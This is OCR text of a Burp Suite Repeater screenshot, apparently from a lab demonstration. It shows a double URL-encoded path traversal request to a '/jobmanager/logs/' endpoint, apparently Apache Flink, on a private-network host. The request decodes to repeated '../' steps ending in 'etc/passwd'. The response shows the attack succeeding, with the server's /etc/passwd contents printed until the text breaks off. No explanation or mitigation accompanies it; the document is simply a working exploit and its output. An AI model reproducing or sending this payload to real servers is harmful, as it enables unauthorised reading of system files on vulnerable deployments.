 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Fastjson scan
1 × 2 × 3 × 4 × 5 × 8 × ...
Send Cancel < > Target: http://192.168.33.128:8081
Request
Raw Headers Hex
1 GET
/jobmanager/logs/%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%2
5%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25
%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%
32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%3
6%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37
%37%25%36%34 HTTP/1.1
2 Host: 192.168.33.128:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 content-length: 3107
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System
Search... 0 matches \n Pretty